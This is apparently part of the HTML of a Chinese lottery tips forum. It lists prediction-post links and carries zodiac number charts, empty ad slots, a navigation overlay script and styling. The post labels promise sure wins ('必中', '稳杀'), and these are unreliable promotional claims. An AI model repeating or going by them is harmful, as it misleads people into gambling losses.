<li><a target="_blank" sites="/tiezi/xam/bk9/71.html" onclick="goSite(this)" rel="noopener">永垂不朽 <span style="color: #0000ff;">〖稳杀一季〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/72.html" onclick="goSite(this)" rel="noopener">屠龙之技 <span style="color: #ff00ff;">〖尾数单双〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/73.html" onclick="goSite(this)" rel="noopener">错落有致 〖大小两肖〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/74.html" onclick="goSite(this)" rel="noopener">望洋兴叹 <span style="color: #ff0000;">〖七尾中特〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/75.html" onclick="goSite(this)" rel="noopener">方兴未艾 <span style="color: #ff0000;">〖波色十码〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/76.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"> 绷巴吊拷 </span>【一波单双】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/77.html" onclick="goSite(this)" rel="noopener">名正言顺<span style="background-color: #ff0000; color: #ffff00;">【稳杀二尾】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/78.html" onclick="goSite(this)" rel="noopener">朴素无华<span style="background-color: #00ffff; color: #ff0000;">【神童围特】</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/79.html" onclick="goSite(this)" rel="noopener">炼石补天 <span style="color: #ff0000; background-color: #00ffff;">【大小单双】</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/80.html" onclick="goSite(this)" rel="noopener">虎视眈眈 【四尾八码】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/81.html" onclick="goSite(this)" rel="noopener">不避斧钺 <span style="color: #ff0000;">【六肖18码】</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/82.html" onclick="goSite(this)" rel="noopener">按辔徐行 <span style="color: #ff0000;">【内幕五肖】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/83.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 边尘不惊 【七码复式】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/84.html" onclick="goSite(this)" rel="noopener">遍体鳞伤 【<span style="color: #0000ff;">家野主三肖</span>】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/85.html" onclick="goSite(this)" rel="noopener">老鹤乘轩 【<span style="color: #009900;">二门五码</span>】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/86.html" onclick="goSite(this)" rel="noopener">置之度外 <span style="color: #ff0000;">【正版天机】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/87.html" onclick="goSite(this)" rel="noopener">百废俱兴 【<span style="color: #ff00ff;">必中平码</span>】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/88.html" onclick="goSite(this)" rel="noopener">曲突徙薪 <span style="color: #ffff00;"><span style="background-color: #000000;">【⑤肖10码】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/89.html" onclick="goSite(this)" rel="noopener">身轻言微 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【绝杀半头】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/90.html" onclick="goSite(this)" rel="noopener">首丘之思 <span style="color: #ff0000;">【三色选一】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/91.html" onclick="goSite(this)" rel="noopener">众志成城 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【杀一肖一尾】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/92.html" onclick="goSite(this)" rel="noopener">枯鱼之肆 <span style="color: #ffffff;"><span style="background-color: #006600;">【一句中特】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/93.html" onclick="goSite(this)" rel="noopener">绝口不提 <span style="color: #ff0000;">【佛祖禁肖】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/94.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;"> 饮醇自醉 </span><span style="color: #ff0000;">【杀光十码】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/95.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;"> 洗垢求瘢 </span><span style="color: #ffff00;"><span style="background-color: #990000;">【五福临门】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/96.html" onclick="goSite(this)" rel="noopener">尽入彀中【三个半波】</a></li>

<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 锦瑟华年 【灭庄③肖】</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">叱咤风云 【<span style="color: #0000ff;">发财波色</span>】</a></li>

<li><a target="_blank" sites="/tiezi/xam/bk9/97.html" onclick="goSite(this)" rel="noopener">蔼然可亲 <span style="color: #0000ff;">【尾数大小】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/98.html" onclick="goSite(this)" rel="noopener">瞠目而视<span style="background-color: #ffff00; color: #0000ff;">【精准合单合双】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/99.html" onclick="goSite(this)" rel="noopener">悔过自新 <span style="color: #0000ff;">【９肖灭庄】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/100.html" onclick="goSite(this)" rel="noopener">尽心竭力 <span style="color: #ff00ff;">【二半单双】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/101.html" onclick="goSite(this)" rel="noopener">千锤百炼<span style="background-color: #003366;"><span style="color: #ffff00;">【平特两肖】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/102.html" onclick="goSite(this)" rel="noopener">如泣如诉<span style="background-color: #003366;"><span style="color: #ffff00;">【经典24码】</span></span></a></li>
</ul>
</div>
<table style="text-align: center; border: 1px solid rgb(192, 192, 192);" 1"="" width="100%">
<tbody>
<tr style="width: 100%; border: 1px solid #ffffff;">
<td style="font-weight: bold; border: 1px solid #ffffff; text-align: center; width: 33%; height: 0px;"></td>
</tr>
</tbody>
</table>  
</div>
    <!-- gg结束  --> 

    <!-- gg开始  -->  
    <div class="box1">
        <a id="imageLink37" href="" target="_blank">
            <img id="slideshowImage37" src="" alt="位置37图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink38" href="" target="_blank">
            <img id="slideshowImage38" src="" alt="位置38图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink39" href="" target="_blank">
            <img id="slideshowImage39" src="" alt="位置39图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink40" href="" target="_blank">
            <img id="slideshowImage40" src="" alt="位置40图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink41" href="" target="_blank">
            <img id="slideshowImage41" src="" alt="位置41图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink42" href="" target="_blank">
            <img id="slideshowImage42" src="" alt="位置42图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink43" href="" target="_blank">
            <img id="slideshowImage43" src="" alt="位置43图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink44" href="" target="_blank">
            <img id="slideshowImage44" src="" alt="位置44图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink45" href="" target="_blank">
            <img id="slideshowImage45" src="" alt="位置45图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink46" href="" target="_blank">
            <img id="slideshowImage46" src="" alt="位置46图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink47" href="" target="_blank">
            <img id="slideshowImage47" src="" alt="位置47图片" width="100%" height="100">
        </a>
    </div>
    <!-- gg结束  --> 

</div>

<style>
.ckam {
font-size: 18px;
    font-weight: 700;
    animation: change 1s ease-in infinite;
}
.ckxjp {
font-size: 18px;
    font-weight: 700;
    animation: changess 1s ease-in infinite;
}
.ckxg {
font-size: 18px;
    font-weight: 700;
    animation: changes 1s ease-out infinite;
}
@keyframes change {
    0% {
        color: #f00
    }
    50% {
        color: #00f
    }
    100% {
        color: #008000
    }
}
@keyframes changes {
    0% {
        color: #cc33ff
    }
    50% {
        color: #00ff66
    }
    100% {
        color: #6633cc
    }
}
@keyframes changess {
    0% {
        color: #f00
    }
    50% {
        color: #fc06aad0;
    }
    100% {
        color: #008000
    }
}
@-webkit-keyframes by {
	 15% { color: #FFFF00; } 
	 20% { color: #00FF00;  } 
	 15% { color: #FF66CC;  } 
	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 @-moz-keyframes by { 
	15% { color: #FFFF00;  } 
	 20% { color:#00FF00;  }
	 15% { color: #FF0000;  } 
	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 @-o-keyframes by { 
	 15% { color: #FFFF00; } 
	 20% { color: #00FF00; } 
	 15% { color: #FF0000;  } 
	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 @-o-keyframes by {
 	 15% { color: #FFFF00; } 
 	 20% { color: #00FF00; } 
 	 15% { color: #FF0000;  } 
 	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 .xiaosen {font-size:24px;
	 -webkit-animation: by 200ms infinite;
	 -moz-animation: by 200ms infinite; 
	 -o-animation: by 200ms infinite; 
	 animation: by 200ms infinite;}
</style>
<style>
.sx table {
border-collapse: collapse;
border-spacing: 0;
}
.sx table tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
.sx table td {
border: 1px solid #e5e5e5;
padding: 3px 2px;
word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd{margin:0;padding:0}
.sx ul {
display: block;
list-style-type: disc;
}
.sx ul li img {
vertical-align: middle;
border: 0;
width:40px;
height:40px;
}
.sx1 li{
float: left;
width: 33.333333%;
padding: 5px 0;
text-align: center;
}
.sx span{
height: 18px;
line-height: 18px;
margin: 0 2px;
padding: 0 3px;
font-size: 12px;
color: #fff;
display: inline-block;
background-color: #f00;
}
.sx span.blue{
background-color: #3366ff;
}
.sx span.green{
background-color: #009933;
}
@media (min-width: 320px) and (max-width:359px){
.sx1 li{width: 50%}
}
@media (min-width: 360px) and (max-width: 374px){
.sx1 li{width: 50%}
}
@media (min-width: 375px) and (max-width: 392px){
.sx ul li .tm01 span{margin:0 1px;padding:0 2px}
}
@media (min-width: 393px) and (max-width: 413px){
.sx ul li .tm01 span{margin:0 1px;padding:0 2px}
}
@media (min-width: 414px) and (max-width: 767px){

}
@media (min-width:768px){
.sx1 li{width: 25%}
}
</style>

    <div class="box1">  
<table border="1" width="100%" style="text-align: center; border: 1px solid #C0C0C0;">
<tbody>
<tr>
<td style="height: 40px; font-size: 14pt; font-weight: 600;"><span class="xiaosen">✦<span class="ckam">2026蛇年（十二生肖号码对照）</span>✦</span></td>
</tr>
</tbody>
</table>
<div class="white-box sx grey-line">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<ul class="sx1 clearfix">
<li>
<dl>
<dt>蛇<img src="/img/she.gif" width="40" height="40">[冲 猪]</dt>
<dd class="tm01"><span class="red">01</span><span class="red">13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
</dl>
</li>
<li>
<dl>
<dt>龙<img src="/img/long.gif" width="40" height="40">[冲 狗]</dt>
<dd><span class="red">02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
</dl>
</li>
<li>
<dl>
<dt>兔<img src="/img/tu.gif" width="40" height="40">[冲 鸡]</dt>
<dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
</dl>
</li>
<li>
<dl>
<dt>虎<img src="/img/hu.gif" width="40" height="40">[冲 猴]</dt>
<dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span class="red">40</span></dd>
</dl>
</li>
<li>
<dl>
<dt>牛<img src="/img/niu.gif" width="40" height="40">[冲 羊]</dt>
<dd><span class="green">05</span><span class="green">17</span><span class="red">29</span><span class="blue">41</span></dd>
</dl>
</li>
<li>
<dl>
<dt>鼠<img src="/img/shu.gif" width="40" height="40">[冲 马]</dt>
<dd><span class="green">06</span><span class="red">18</span><span class="red">30</span><span class="blue">42</span></dd>
</dl>
</li>
<li>
<dl>
<dt>猪<img src="/img/zhu.gif" width="40" height="40">[冲 蛇]</dt>
<dd><span class="red">07</span><span class="red">19</span><span class="blue">31</span><span class="green">43</span></dd>
</dl>
</li>
<li>
<dl>
<dt>狗<img src="/img/gou.gif" width="40" height="40">[冲 龙]</dt>
<dd><span class="red">08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
</dl>
</li>
<li>
<dl>
<dt>鸡<img src="/img/ji.gif" width="40" height="40">[冲 兔]</dt>
<dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span class="red">45</span></dd>
</dl>
</li>
<li>
<dl>
<dt>猴<img src="/img/hou.gif" width="40" height="40">[冲 虎]</dt>
<dd><span class="blue">10</span><span class="green">22</span><span class="red">34</span><span class="red">46</span></dd>
</dl>
</li>
<li>
<dl>
<dt>羊<img src="/img/yang.gif" width="40" height="40">[冲 牛]</dt>
<dd><span class="green">11</span><span class="red">23</span><span class="red">35</span><span class="blue">47</span></dd>
</dl>
</li>
<li>
<dl>
<dt>马<img src="/img/ma.gif" width="40" height="40">[冲 鼠]</dt>
<dd><span class="red">12</span><span class="red">24</span><span class="blue">36</span><span class="blue">48</span></dd>
</dl>
</li>
</ul>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="50"> <col width=""> </colgroup>
<tbody>
<tr>
<th colspan="2" style="text-align: center;">五行对照</th>
</tr>
<tr>
<td align="center"><font color="#ffcc00">金</font></td>
<td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
</tr>
<tr>
<td align="center"><font color="#33cc33">木</font></td>
<td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
</tr>
<tr>
<td align="center"><font color="#3399ff">水</font></td>
<td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
</tr>
<tr>
<td align="center"><font color="#ff6600">火</font></td>
<td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
</tr>
<tr>
<td align="center"><font color="#cc9900">土</font></td>
<td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="50"> <col width=""> </colgroup>
<tbody>
<tr>
<th colspan="2" style="text-align: center;">波色</th>
</tr>
<tr>
<td align="center"><font color="#ff0000">红波</font></td>
<td class="a-left"><span class="red">01</span><span class="red">02</span><span class="red">07</span><span class="red">08</span><span class="red">12</span><span class="red">13</span><span class="red">18</span><span class="red">19</span><span class="red">23</span><span class="red">24</span><span class="red">29</span><span class="red">30</span><span class="red">34</span><span class="red">35</span><span class="red">40</span><span class="red">45</span><span class="red">46</span></td>
</tr>
<tr>
<td align="center"><font color="#3366ff">蓝波</font></td>
<td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
</tr>
<tr>
<td align="center"><font color="#009933">绿波</font></td>
<td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="50"> <col width=""> </colgroup>
<tbody>
<tr>
<th colspan="2" style="text-align: center;">合数单双</th>
</tr>
<tr>
<td align="center"><font color="#3366ff">合数单</font></td>
<td class="a-left"><span class="red">01</span><span class="blue">03</span><span class="green">05</span><span class="red">07</span><span class="blue">09</span><span class="blue">10</span><span class="red">12</span><span class="blue">14</span><span class="green">16</span><span class="red">18</span><span class="green">21</span><span class="red">23</span><span class="blue">25</span><span class="green">27</span><span class="red">29</span><span class="red">30</span><span class="green">32</span><span class="red">34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span class="red">45</span><span class="blue">47</span><span class="green">49</span></td>
</tr>
<tr>
<td align="center"><font color="#3366ff">合数双</font></td>
<td class="a-left"><span class="red">02</span><span class="blue">04</span><span class="green">06</span><span class="red">08</span><span class="green">11</span><span class="red">13</span><span class="blue">15</span><span class="green">17</span><span class="red">19</span><span class="blue">20</span><span class="green">22</span><span class="red">24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span class="red">35</span><span class="blue">37</span><span class="green">39</span><span class="red">40</span><span class="blue">42</span><span class="green">44</span><span class="red">46</span><span class="blue">48</span></td>
</tr>
</tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0"><colgroup> <col width="100%"> <col width=""> </colgroup>
<tbody>
<tr>
<th style="text-align: center;">生肖属性</th>
</tr>
<tr>
<td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
</tr>
<tr>
<td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
</tr>
<tr>
<td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
</tr>
<tr>
<td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
</tr>
<tr>
<td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
</tr>
<tr>
<td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
</tr>
<tr>
<td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
</tr>
<tr>
<td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
</tr>
<tr>
<td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
</tr>
<tr>
<td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
</tr>
<tr>
<td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
</tr>
<tr>
<td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
</tr>
<tr>
<td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
</tr>
<tr>
<td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
</tr>
<tr>
<td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
</tr>
<tr>
<td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
</tr>
<tr>
<td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
</tr>
<tr>
<td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
</tr>
</tbody>
</table>
</div>  

<footer>
    <div style="background:#fff;padding:5px;text-align:center;">
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">本站僅供香港公民參考，暫不適用其它外圍和博彩使用</p>
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">以上廣告內容均為彩票贊助商提供，本站不對其經營行為負責</p>
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">联系站长|telegram：@Liuhecai_999</p>
        <p style="font-size:12px;color: #555555;font-weight: bold;margin: -6px;">© 雷锋论坛 版权所有</p>
    </div>
</footer>

</div>  

    
 
    
<style>
  .fubiaoo {
      display: none;
      text-align: center;
      width: 200px !important;
      height: 0 !important;
      position: fixed !important;
      top: 200px !important;
      right: -30px !important;
      bottom: 0 !important;
      left: auto !important;
      z-index:999;
      border-radius: 50% !important;
  }
</style>
<div class="fubiaoo" id="floatiAd" style="display: block;"><span style="font-size: 15px; color: #ffffff; right: 12px; top: 200px !important; background: rgba(0,0,0,.7); border-radius: 50%; width: 20px; height: 20px; line-height: 20px; position: fixed;" onclick="$('#floatiAd').hide()">x</span> <a target="_blank" sites="/svip/yy/ttz/tp/ttzzytp.html" onclick="goSite(this)"> <img src="/img/tc.gif" width="60%" margin-top="285px"></a> <br><span style="clear: both; text-align: center; border-radius: 5px; background: rgba(0,0,0,.7); color: #fff; padding: 3px 6px; font-weight: normal; line-height: 20px; z-index: 999; margin-right: -9px;" id="dismissAdButton">不再提醒</span></div>
  


    
</div></div></main>




<style>
    .aquan p a {
        display: inline-block;
        width: calc(25% - 3px);
        white-space: nowrap;
        overflow: hidden;
        padding: 3px;
        background: cadetblue;
        color: #fff;
        line-height: 48px;
        font-size: 12pt;
        text-align: center;
        height: 48px;
        background: linear-gradient(45deg, #72EDF2, #5151E5);
        border-radius: 3px;
        text-shadow: 0 5px 15px rgba(0, 0, 0, .3);}
</style>







    <style>
 .float-btn-r.float6 .icon-tool-btn.oft6.show {
            top: 150px;
        }
@media only screen and (max-width: 500px) {
    .float-btn-r.float6 .icon-tool-btn.oft6.show {
        top: 130px
    }
}

    </style>
    <div class="van-overlay overlay" id="overlay"></div>

    <div class="float-btn-r float6">
        <span class="icon-btn-r"></span>

        <div class="icon-tool-btn oft1">
           <a href="/index.html" onclick="Util.goPageUrl">
                <img src="/img/aomen.png">
         
            <label>新澳资料</label>   </a>
        </div>

        <div class="icon-tool-btn oft2">
           <a href="/laoaomen.html" onclick="Util.goPageUrl">
                <img src="/img/laomen.png">
     
            <label>澳彩资料</label>       </a>
        </div>

        <div class="icon-tool-btn oft3">
         <a href="/xianggang.html" onclick="Util.goPageUrl">
                <img src="/img/xianggang.png">
           
            <label>香港资料</label> </a>
        </div>

        <div class="icon-tool-btn oft4">
         <a target="_blank" href="/svip/zsxam.html" onclick="Util.goPageUrl">
                <img src="/img/kjls9.png">
        
            <label>开奖历史</label>  </a>
        </div>
        <div class="icon-tool-btn oft5">
         <a target="_blank" href="/znxz/wap/" onclick="Util.goPageUrl">
                <img src="/img/app.png">
          
            <label>APP下载</label>  </a>
        </div>
        <div class="icon-tool-btn oft6">
         <a target="_blank" href="/bywz/lxzz.html" onclick="Util.goPageUrl">
                <img src="/img/lxzz.png">
 
            <label>联系站长</label>  </a>
        </div>
    </div>

    <script>
            var floatBtnR = document.querySelector('.float-btn-r');
            var iconBtn = floatBtnR.querySelector('.icon-btn-r');
            var iconToolBtns = floatBtnR.querySelectorAll('.icon-tool-btn');

            var isOverlayVisible = false;

            function toggleOverlayAndIcons() {
                if (isOverlayVisible) {
                    // 隐藏遮罩层和悬浮按钮
                    overlay.style.display = 'none';
                    iconBtn.classList.remove('oft0');
                    iconToolBtns.forEach(btn => {
                        btn.classList.remove('show');
                    });
                } else {
                    // 显示遮罩层和悬浮按钮
                    overlay.style.display = 'block';
                    iconBtn.classList.add('oft0');
                    iconToolBtns.forEach(function(btn) {
                        btn.classList.add('show');
                    });
                }
                isOverlayVisible = !isOverlayVisible;
            }

            floatBtnR.addEventListener('click', toggleOverlayAndIcons);

            overlay.addEventListener('click', function() {
                overlay.style.display = 'none';
                iconBtn.classList.remove('oft0');
                iconToolBtns.forEach(function(btn){
                    btn.classList.remove('show');
                });
                isOverlayVisible = false;
            });
    </script>   
    

<style>
.progress-wrap {
    right: 10px;
    bottom: 133px;
}
</style>
 <style>
    *,
    *:after,
    *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
    * { margin: 0; padding: 0; outline: none; }
    .kientrzz { position: fixed; left: 0; right: 0; bottom: 40px; width: 100%; height: 62px; z-index: 800; }
    .kientrzz .ff-bd { width: 100%; max-width: 770px; margin: 0 auto; }
    .kientrzz .ff-bd .d-c { padding: 6px; height: 60px; margin: 0 0px; margin-bottom: constant(safe-area-inset-bottom); margin-bottom: env(safe-area-inset-bottom); border-radius: 8px; -webkit-border-radius: 8px; -moz-border-radius: 8px; border: 1px solid rgba(255, 255, 255, 0.2); background: -webkit-linear-gradient(bottom, #fff, #fdf5e5); background: -moz-linear-gradient(bottom, #fff, #fdf5e5); background: -o-linear-gradient(bottom, #fff, #fdf5e5); background: linear-gradient(bottom, #fff, #fdf5e5); -webkit-touch-callout: none; backdrop-filter: blur(5px); -webkit-backdrop-filter: blur(5px); display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; -webkit-justify-content: space-between; justify-content: space-between; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
    .kientrzz .ff-bd .d-c .f-a { -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
    .kientrzz .ff-bd .d-c .f-a img { width: 34px; height: 34px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; margin-right: 5px; }
    .kientrzz .ff-bd .d-c .f-a strong { display: inline-block; border: 2px solid var(--bgTheme); border-radius: 4px; height: 34px; line-height: 34px; text-align: center; padding: 0 10px; color: var(--bgTheme); margin-right: 10px; font-size: 20px; font-family: fontsc,PingFang SC,Helvetica Neue For Number,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif; text-shadow: -1px 0px 1px #333; }
    .kientrzz .ff-bd .d-c .f-a span { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; }
    .kientrzz .ff-bd .d-c .f-a span b { color: #000; }
    .kientrzz .ff-bd .d-c .f-a span small { color: #666; }
    .kientrzz .ff-bd .d-c .f-b a { display: inline-block; padding: 0 15px; height: 32px; line-height: 32px; cursor: pointer; background-color: var(--bgTheme); color: #fff; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; font-size: 12px; }
    .kientrzz .ff-bd .d-c .f-b span { display: inline-block; height: 32px; line-height: 32px; padding: 0 10px; color: #969699; cursor: pointer; font-size: 22px; vertical-align: middle; position: relative; bottom: 2px; }
    .troangggg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); z-index: 456799; display: none; }
    .troangggg .pop-container { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; height: 100%; width: 100%; max-width: 750px; margin: 0 auto; }
    .troangggg .pop-container .pop-bd { position: relative; background-color: #fff; margin: 0 20px; width: 100%; border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; z-index: 2; -moz-animation: showAlert 0.3s; -webkit-animation: showAlert 0.3s; -o-animation: showAlert 0.3s; animation: showAlert 0.3s; }
    .troangggg .pop-container .pop-bd.shortcut { color: #333; box-shadow: 0 2.5px 5px rgba(0, 0, 0, 0.05), 0 15px 22px rgba(0, 0, 0, 0.1); background: -webkit-linear-gradient(bottom, #fff, #fdf5e5); background: -moz-linear-gradient(bottom, #fff, #fdf5e5); background: -o-linear-gradient(bottom, #fff, #fdf5e5); background: linear-gradient(bottom, #fff, #fdf5e5); }
    .troangggg .pop-container .pop-bd.shortcut .s-a h3 { text-align: center; height: 50px; line-height: 50px; }
    .troangggg .pop-container .pop-bd.shortcut .s-a span { position: absolute; font-size: 30px; top: 0; right: 0; display: inline-block; width: 50px; height: 50px; line-height: 50px; text-align: center; cursor: pointer; }
    .troangggg .pop-container .pop-bd.shortcut .s-b { padding-bottom: 10px; display: none; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item { padding: 0px 15px; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-a { height: 44px; line-height: 44px; background-color: rgba(0, 0, 0, 0.65); border-radius: 5px 5px 0 0; -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; padding: 0 10px; color: #fff; }
